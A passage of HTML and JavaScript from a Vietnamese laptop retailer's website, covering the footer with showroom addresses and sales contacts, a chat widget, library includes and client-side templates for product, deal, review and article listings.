                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
              
              <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/cap-chuyen-tin-hieu/cap-chuyen-usb-to-vga-hdmi-dvi.html">Cáp chuyển USB to VGA, HDMI, DVI</a> </li>
              
              <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/cap-chuyen-tin-hieu/cap-may-chieu-vga.html">Cáp máy chiếu VGA</a> </li>
              
              <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/cap-chuyen-tin-hieu/cap-usb-type-c-to.html">Cáp USB Type C to ...</a> </li>
              
              <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/cap-hdmi-vga-dvi">Cáp HDMI - VGA - DVI</a> </li>
              
              <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/cap-mang">Cáp mạng</a> </li>
              	
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
        </ul>
      </div>
    </div><!--box_right-->
    
    
   
    
    
    
    
  </div><!--content_right-->
</div><!--container-->
      
      
      <div class="clearfix"></div>
<section class="policy">
  <div class="container">
    <ul>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy1.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Chính sách giao hàng</div>
          <div class="ct2">Nhận hàng và thanh toán tại nhà</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy2.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Đổi trả dễ dàng</div>
          <div class="ct2">Đổi mới trong 7 ngày đầu</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy3.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Thanh toán tiện lợi</div>
          <div class="ct2">Trả tiền mặt, CK, trả góp 0%</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy4.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Hỗ trợ nhiệt tình</div>
          <div class="ct2">Tư vấn, giải đáp mọi thắc mắc</div>
        </div>
      </li>
    </ul>
  </div>
</section>
<div class="clearfix"></div>
<section class="footer-new">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Giới thiệu</h3>
          <div class="list">
            <a href="/gioi-thieu">Giới thiệu về công ty</a>
            <a href="/lien-he">Thông tin liên hệ</a>
            <a href="/tuyen-dung">Thông tin tuyển dụng</a>
            <a href="/tin-tuc">Tin tức</a>
          </div>
        </div>
        <div class="box-soci-ft">
          <a href="https://www.facebook.com/hoangminhtechco">
            <img class="lazy" data-src="/static/assets/default/images/icon-face.png" alt="facebook">
          </a>
          <a href="https://www.youtube.com/channel/UCo8zjs8ULwUytXBDq-cfDXQ">
            <img class="lazy" data-src="/static/assets/default/images/icon-youtube.png" alt="youtube">
          </a>
          <a href="/">
            <img class="lazy" data-src="/static/assets/default/images/icon-insta.png" alt="instagram">
          </a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Hỗ trợ khách hàng</h3>
          <div class="list">
            <a href="/huong-dan-mua-hang-truc-tuyen">Hướng dẫn mua hàng trực tuyến</a>
            <a href="/phuong-thuc-thanh-toan">Hướng dẫn thanh toán</a>
            <a href="/huong-dan-mua-hang-tra-gop">Hướng dẫn mua hàng trả góp</a>
            <a href="/tong-dai-ho-tro-truc-tuyen">Tổng đài hỗ trợ trực tuyến</a>
            <a href="/thong-tin-cong-ty-thong-tin-tai-khoan">Thông tin tài khoản ngân hàng</a>
            <a href="/lien-he">Góp ý khiếu nại</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Chính sách chung</h3>
          <div class="list">

            <a href="/chinh-sach-van-chuyen-giao-nhan">Chính sách vận chuyển</a>
            <a href="/chinh-sach-bao-hanh">Chính sách bảo hành</a>
            <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien">Chính sách đổi trả & hoàn tiền</a>
            <a href="/chinh-sach-cho-doanh-nghiep">Chính sách cho doanh nghiệp</a>
            <a href="/chinh-sach-uu-dai-chinh-sach-bao-mat-thong-tin">Bảo mật thông tin khách hàng</a>
            <a href="/tao-link-tra-gop-0-online">Tạo link trả góp lãi suất 0%</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-pay-ft">
          <h3 class="title-footer">Hình thức thanh toán</h3>
          <div class="list">
            <a href="" class="hide-mobile"><i class="icon icon-payment"></i></a>
            <div style="display:flex;width: 100%;align-items:center;">
              <a href="http://online.gov.vn/Home/WebDetails/8947" target="_blank"><i class="icon icon-bct"></i></a>
              <a href="https://www.dmca.com/Protection/Status.aspx?ID=04ab5598-aa02-4a3e-84a0-419019c3e7c6&refurl=https://laptopworld.vn/" target="_blank" style="width: 50%;margin-left: 10px;height: 39px;"><img src="/static/assets/default/images/dmca_protected_16_120.png" style="height:100%;display:block;" alt='dmca' /></a>
            </div> 
            <a href="#" target="_blank" style="width: 50%;"><img src="/static/assets/default/images/web_basic_2x.png" alt='tin nhiem' style="height:100%;display:block;" /></a>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section class="ft-showroom">
  <div class="container">
    <ul>
      <li>
        <div class="ft-sr-title">Cơ sở 1 - Đống Đa, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0124965,105.8199379,16.21z/data=!4m6!3m5!1s0x3135ab7d95af7017:0xd2a907b7c0cf2708!8m2!3d21.0122358!4d105.8198181!16s/g/1v8ky1w7?entry=ttu&gidzl=t4gjKsfUxdRRKgvTPKdiSjHSgrrz7-XvcGohLIjCxN2PMQHVBqksT9eFeb4f5EKjoWEZ1pc78d4TQb7eUW" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Nguyễn Quang: 092.877.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Cường 093.632.4397</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành:  Mr. Thái 033.393.2619</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 2 - Cầu Giấy, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/Laptopworld+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0355453,105.7865857,17z/data=!3m1!4b1!4m6!3m5!1s0x3135abb5adf1c513:0x7f297830acf21d10!8m2!3d21.0355453!4d105.7891606!16s%2Fg%2F11n81vhrq0?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Anh Tuấn 096.108.9922 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Đạt: 086.865.7767 - Mr. Tùng: 092.926.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr.Quốc Tuấn 037.958.9131  </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 3 - P. BÀN CỜ, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>26/9 Đường Số 3, Khu Cư Xá Đô Thành - Phường Bàn Cờ - TP. Hồ Chí Minh</b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+3+chi+nh%C3%A1nh+HCM+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@10.7724288,106.6785001,17z/data=!4m16!1m9!3m8!1s0x31752fa98df556b7:0xc246ce292a99d774!2zTGFwdG9wd29ybGQgY8ahIHPhu58gMyBjaGkgbmjDoW5oIEhDTSAtIEPDtG5nIFR5IFRpbiBI4buNYyBIb8OgbmcgTWluaA!8m2!3d10.7724288!4d106.681075!9m1!1b1!16s%2Fg%2F11vbld10m8!3m5!1s0x31752fa98df556b7:0xc246ce292a99d774!8m2!3d10.7724288!4d106.681075!16s%2Fg%2F11vbld10m8?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Đức Tài 092.977.8866</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Quỳnh Như 076.659.4946  </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Ngọc Sơn 0973.980.651 </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 4 - P. Linh Xuân, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 37B Tô Ngọc Vân - Phường Linh Xuân - TP. Hồ Chí Minh </b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+4/@10.8510225,106.7535332,135m/data=!3m1!1e3!4m6!3m5!1s0x3175275345b02bb3:0x6870cc87b2a44729!8m2!3d10.8513481!4d106.7532912!16s%2Fg%2F11xfh67vfl?authuser=1&entry=ttu&g_ep=EgoyMDI1MDUxMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Trung Đức 039.216.5555 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Tuyết Nhi 090.308.5016 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Đức Long 038.238.8895   </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh phân phối</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Tuấn Anh: 034.201.4444 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng: 0961.560.888 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr. Viết Minh: 098.528.3553 - Mr. Đạt 086.865.7767 (PC-Gaming Gear)</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh dự án</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng 096.156.0888</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Anh: 096.558.8699</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Viết Minh 098.528.3553</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: anhkn@laptopworld.com.vn</p>
      </li>
    </ul>
    <div class="cpr">
      Copyright 2019 © - Bản quyền thuộc về công ty TNHH Công Nghệ Tin Học Hoàng Minh<br />
      GPKD số:0104078681 do Sở Kế Hoạch và Đầu Tư Thành Phố Hà Nội cấp
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section id="tags-footer">
  <div class="container">
    <b>Hot tags:</b>
    <span>
      <a href="/asus-zenbook.html">Lap top mỏng nhẹ</a>
      <a href="/tim?q=2in1">Laptop lai 2 trong 1</a>
      <a href="/collection/laptop-xoay-gap-360">Laptop xoay gập</a>
      <a href="/laptop-van-phong.html?filter=62">Laptop cảm ứng</a>
      <a href="/linh-kien-may-tinh.html">linh kiện máy tính</a>
      <a href="/san-pham-apple/apple-watch.html">Apple Watch</a>
      <a href="/san-pham-apple.html">MacBook</a>
      <a href="/iphone-16-2024">iPhone</a>
      <a href="/collection/laptop-do-hoa-cao-cap">Thiết kế đồ họa</a>
      <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html">Phụ kiện</a>
      <a href="/collection/laptop-gaming-chuyen-nghiep">Cấu hình khủng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Render</a>
      <a href="/may-tinh-xach-tay.html">Laptop chính hãng</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Trả góp 0%</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Mua hàng trả góp</a>
      <a href="/laptop-lg-gram.html">Laptop siêu mỏng nhẹ</a>
      <a href="/collection/laptop-doanh-nhan-cao-cap">Laptop doanh nhân</a>
      <a href="/may-tinh-xach-tay/laptop-asus.html">Laptop văn phòng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Laptop Gaming</a>
      <a href="/collection/laptop-sinh-vien-gia-re">Laptop giá rẻ</a>
    </span>
  </div>
</section>

<div class="contact-box-bottom">
  <a class="contact-box-wrapper nut-chat-facebook" href="https://www.messenger.com/t/hoangminhtechco/" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><radialGradient id="a" cx="101.9" cy="809" r="1.1" gradientTransform="matrix(800 0 0 -800 -81386 648000)" gradientUnits="userSpaceOnUse"><stop offset="0" style="stop-color:#09f"/><stop offset=".6" style="stop-color:#a033ff"/><stop offset=".9" style="stop-color:#ff5280"/><stop offset="1" style="stop-color:#ff7061"/></radialGradient><path fill="url(#a)" d="M400 0C174.7 0 0 165.1 0 388c0 116.6 47.8 217.4 125.6 287 6.5 5.8 10.5 14 10.7 22.8l2.2 71.2a32 32 0 0 0 44.9 28.3l79.4-35c6.7-3 14.3-3.5 21.4-1.6 36.5 10 75.3 15.4 115.8 15.4 225.3 0 400-165.1 400-388S625.3 0 400 0z"/><path fill="#FFF" d="m159.8 501.5 117.5-186.4a60 60 0 0 1 86.8-16l93.5 70.1a24 24 0 0 0 28.9-.1l126.2-95.8c16.8-12.8 38.8 7.4 27.6 25.3L522.7 484.9a60 60 0 0 1-86.8 16l-93.5-70.1a24 24 0 0 0-28.9.1l-126.2 95.8c-16.8 12.8-38.8-7.3-27.5-25.2z"/>
      </svg></div>
    <div class="contact-info">
      <b>Chat Facebook</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-chat-zalo" href="https://zalo.me/417140992145130025" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.5 161.5"><path d="M504.54,431.79h14.31c19.66,0,31.15,2.89,41.35,8.36a56.65,56.65,0,0,1,23.65,23.65c5.47,10.2,8.36,21.69,8.36,41.35V519.4c0,19.66-2.89,31.15-8.36,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-19.66,0-31.15-2.89-41.35-8.36a56.65,56.65,0,0,1-23.65-23.65c-5.47-10.2-8.36-21.69-8.36-41.35V505.14c0-19.66,2.89-31.15,8.36-41.35a56.65,56.65,0,0,1,23.65-23.65C473.39,434.68,484.94,431.79,504.54,431.79Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M592.21,517v2.35c0,19.66-2.89,31.15-8.35,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-16.09,0-26.7-1.93-35.62-5.63L454.29,572Z" transform="translate(-431.25 -431.25)" style="fill:#001a33;opacity:0.11999999731779099;isolation:isolate"/><path d="M455.92,572.51c7.53.83,16.94-1.31,23.62-4.56,29,16,74.38,15.27,101.84-2.3q1.6-2.4,3-5c5.49-10.24,8.39-21.77,8.39-41.5v-14.3c0-19.73-2.9-31.26-8.39-41.5a56.86,56.86,0,0,0-23.74-23.74c-10.24-5.49-21.77-8.39-41.5-8.39H504.76c-16.8,0-27.71,2.12-36.88,6.15q-.75.67-1.47,1.37c-26.89,25.92-28.93,82.11-6.13,112.64l.08.14c3.51,5.18.12,14.24-5.18,19.55C454.32,571.89,454.63,572.39,455.92,572.51Z" transform="translate(-431.25 -431.25)" style="fill:#fff"/><path d="M497.35,486.34H465.84v6.76h21.87l-21.56,26.72a6.06,6.06,0,0,0-1.17,4v1.72h29.73a2.73,2.73,0,0,0,2.7-2.7v-3.62h-23l20.27-25.43,1.11-1.35.12-.18a8,8,0,0,0,1.41-5Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M537.47,525.54H542v-39.2h-6.76v36.92A2.27,2.27,0,0,0,537.47,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M514.37,495.07a15.36,15.36,0,1,0,15.36,15.36A15.36,15.36,0,0,0,514.37,495.07Zm0,24.39a9,9,0,1,1,9-9A9,9,0,0,1,514.37,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M561.92,494.82A15.48,15.48,0,1,0,577.4,510.3,15.5,15.5,0,0,0,561.92,494.82Zm0,24.64a9.09,9.09,0,1,1,9.09-9.09A9.07,9.07,0,0,1,561.92,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M526.17,525.54h3.62V495.93h-6.33v27A2.72,2.72,0,0,0,526.17,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/></svg></div>
    <div class="contact-info">
      <b>Chat Zalo</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-goi-hotline" href="tel:19006838">
    <div class="contact-icon-box" style="color: #ed1b24;"><i class="fa fa-phone" style="font-size: 28px;margin-top: 7px;"></i></div>
    <div class="contact-info">
      <b>0961560888</b>
      <span>(8h-21h)</span>
    </div>
  </a>
</div>
<style>
  .contact-box-bottom{position:fixed;bottom:54px;right:10px;z-index:9999999}
  .contact-box-wrapper{display:flex;align-items:center;background:#fff;margin-bottom:10px;padding:10px 20px;border-radius:10px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}
  .contact-icon-box{display:block;text-align:center;width:40px;height:40px;font-size:16px;line-height:38px;border:1px solid #e5e5e5;border-radius:999px}
  .contact-info span{color:#868686;font-size:12px}
  .contact-info,.he_thong_showroom-row .showroom-container:first-child{padding-left:10px}
</style>
      
    </div>


    <script src="https://static.gleecdn.com/hura8/v3/hura8.js?5.1"></script>
<script src="https://static.gleecdn.com/hura8/v3/vendors.js?5.1"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.js"></script>
<script src="/static/assets/default/script/global.js?v=2026-01-22.19.24.40"> </script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" />

<script>  
 function calcPriceSaleDeal(marketPrice, price){
    if(marketPrice > price){
  	  return (`${Math.ceil((marketPrice - price)/marketPrice * 100)}%`);
    }else{
  		return '';
  	}
 }
  
 function format_price_off(priceoff){
  	var pricesaleoff = parseInt(priceoff);
  	return Math.round(pricesaleoff);
 }
  
  function LineSpecialOffer(specialOffer){
     var html = [];
    specialOffer.forEach(function(line,index) {
        html.push(`
        	<span style="display:block;">${line.title}</span>
        `);
  	})
    return html.join('');
 }
  
 function truncateString(str, num) {
    if (str.length > num) {
      return str.slice(0, num) + "...";
    } else {
      return str;
    }
  }
  

</script>


<script>
  var productDealtpl = `
    {% if (item.product_info != '') { %}
      <div class="d-item">
        <div class="p-container">
          <a href="{%= item.product_info.productUrl %}" class="p-img">
            <img src="{%= item.product_info.productImage.large %}" alt="{%= item.product_info.productName %}">
          </a>
          <span class="p-price">
            <span class="price-border"> {% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
          </span>
          
          {% if (item.product_info.marketPrice >  item.product_info.price) { %}
         	 <span class="p-old-price">{%= formatCurrency(item.product_info.marketPrice) %} VND</span>
             <span class="p-discount">-{%= calcPriceSaleDeal(item.product_info.marketPrice,item.product_info.price) %}</span>
          {% } else { %} 
         	 <span class="p-old-price"></span>
          {% } %}
          
          <a href="{%= item.product_info.productUrl %}" class="p-name">{%= item.product_info.productName %}</a>
          <div class="p-order-status" data-left="{%= item.quantity %}" data-total="{%= item.product_info.quantity %}">
            <span class="text">Còn lại {%= (item.quantity - item.sale_quantity) %}</span>
            <span class="bg-count-left"></span>
            <span class="icon-order-status icon-order-status-deal"></span>
          </div>
        </div>
      </div>
    {% } %}
  `;
  
  
 var productTpl = `
  <div class="p-item">
    <div class="p-container">
        <a href="{%= item.productUrl %}" class="p-img">
            <img src="{%= item.productImage.large %}" alt="{%= item.productName %}">
        </a>
        <span class="p-price">
            <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
        </span>
      
        {% if (item.marketPrice > item.price) { %}
        <span class="p-old-price">{%= formatCurrency(item.marketPrice) %} VND</span>
        <span class="p-discount">-{%= format_price_off(item.price_off) %}%</span>
        {% } else { %}
        	<span class="p-old-price"></span>
        {% } %}
      
        <a href="{%= item.productUrl %}" class="p-name">{%= item.productName %}</a>
        <div class="p-bottom">
            {% if (item.quantity > 0) { %}
           	  <span class="stock instock"><i class="fa fa-check"></i> Có hàng</span>
            {% } else { %}
              <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
              <span class="p-buy" onclick="listenBuyProduct({%= item.productId %},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
            {% } %}
        </div>
    </div>
    <div class="hover_content_pro">
        <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
        <table>
            <tr>
                <td colspan="2">
                    <span class="p-price-full">
                        <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                        <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                    </span>
                    <span class="hover_vat">
                        {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                        {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                    </span>
                </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
                <td colspan="2">
                    <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
                </td>
            </tr>
            {% } %}
          
            {% if (item.warranty != 0) { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>{%= item.warranty %}</td>
            </tr>
             {% } else { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>Liên hệ</td>
            </tr>
             {% } %}
            <tr>
                <td><b>Kho hàng:</b></td>
                {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td>
                 {% } else { %} <td><b>Liên hệ</b></td> {% } %}


            </tr>
        </table>
        {% if (item.productSummary != '') { %}
        <div class="hori_line"></div>
        <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
        </div>
        {% } %}
      
        {% if (item.specialOffer.all != '') { %}
        <div class="hori_line"></div>
        <div class="hover_offer">
            <b>Khuyến mại:</b><br />
            {%# LineSpecialOffer(item.specialOffer.all) %}
        </div>
        {% } %}
    </div>
 </div>
 `;  
  
  var article_home = `
    <a href="{%= item.url %}" class="item">
      <img src="{%= item.image.original %}" alt="{%= item.title %}">
      <div class="info">
        <span class="name">{%= item.title %}</span>
      </div>
    </a>
  `;
  
   var instant_search_result_template = `
      <a href="{%=item.url%}">
        <img src="{%=item.image%}" alt="{%=item.title%}">
        <span class="info">
          <span class="name">{%=item.title%}</span>
          <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + '₫' : 'Liên hệ' %}</span>
        </span>
      </a>
  `;
  
   var ReviewTpl = `
     {% if (item.approved == 1) { %}
      <div class="item">
        <div class="comment-left">
          <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
        </div>
        <div class="comment-right">
          <div class="comment-name">
            <span>{%= item.user_name %}</span>
            {% if (item.is_user_admin == 1) { %}
           		<i class="note">Adminitrastor</i>
            {% } else { %}
            	<i class="icon-star star{%= item.rate %}"></i>
            {%} %}
          </div>
          <p style="margin-bottom:2px">{%= item.content %}</p>
          <div class="info-feeback">
            <span class="time">{%= formatDate(item.post_time) %}</span>
            <div class="right">
              <a href='javascript:void(0);' class="write-reply" onclick="showReplyForm({%= item.id %})">Trả lời</a>
            </div>
          </div>
          
          <div id='reply-comment-{%= item.id %}' class="reply-comment">
            <div class="comment-form reply-template">
				 <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" class="img-avatar" />
               <form onsubmit="return check_field({%= item.id %})" class="form-reply{%= item.id %}">
                 {%# checkReply(is_admin_login,customer_info, item.id) %}
              </form>
            </div><!--comment-form-->
          </div><!--reply-comment-form-->
          
          <div id="list-reply-{%= item.id %}">
           	{%# getReply(item.id) %}
          </div>

        </div><!--comment_right-->
        <div class="clear"></div>
      </div><!--item_comment-->
  
    {%} %}
  `;
  
 var replyTpl = `
 {% if (item.approved == 1) { %}
    <div class="item item-reply">
      <div class="comment-left">
        <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
      </div>
      <div class="comment-right">
        <div class="comment-name">
          <span>{%= item.user_name %}</span>
          {% if (item.is_user_admin == 1) { %}<i class="note">Adminitrastor</i>{%} %}
        </div>
        <p>{%= item.content %}</p>
        <div class="info-feeback">
          <span class="time">({%= formatDate(item.post_time) %})</span>
        </div>
      </div><!--comment_right-->
      <div class="clear"></div>
    </div><!--item_reply-->
   {%} %}
 `;
  
 var articleTopTpl = `
    <a href="{%= item.url %}" class="top_newspage" >
      <img src="{%= item.image.original %}" alt="{%= item.title %}"/>
      <span>{%= item.title %}</span>
    </a><!--top_newspage-->
 `; 
  
 var articleTopRightBig = `
    <div class="top_news">
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}"/> </a>
      <a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a>
    </div>
  `;
  
  var articleTopRightThumb = `
     <li><a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a></li>
  `;
  
  
  var articleCateBig = `
    <a href="{%= item.url %}">
      <img src="{%= item.image.original %}" alt="{%= item.url %}" />
    </a>
    <span class="info">
      <a href="{%= item.url %}" class="name">{%= item.title %}</a>
      <span class="view">{%= item.lastUpdate %} - Lượt xem:{%= item.visit %}</span>
      <span class="summary">{%= item.summary %}</span>
    </span>
  `;
  
  var articleCateThumb = `
    <li>
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}" width="100"/></a>
      <div>
        <a href="{%= item.url %}" class="name">{%= item.title %}</a>
        <span class="view">{%= item.lastUpdate %} - Lượt xem: {%= item.visit %}</span>
      </div>
    </li>
  `;
  
  var articleVisit = `
    <li>
      <a href="{%= item.url %}">
        <img src="{%= item.image.thum %}" alt="{%= item.title %}" width="75"/>
        <span>{%= item.title %}</span>
      </a>
    </li>
  `;
  
  var proCollectionTpl = `
      <div class="p-item p-component">
        <div class="p-img">
          <a href="{%= item.productUrl %}"> <img class="lazy" src="{%= item.productImage.large %}" alt="{%= item.productName %}" /> </a>
		 {% if (item.marketPrice > item.price) { %}
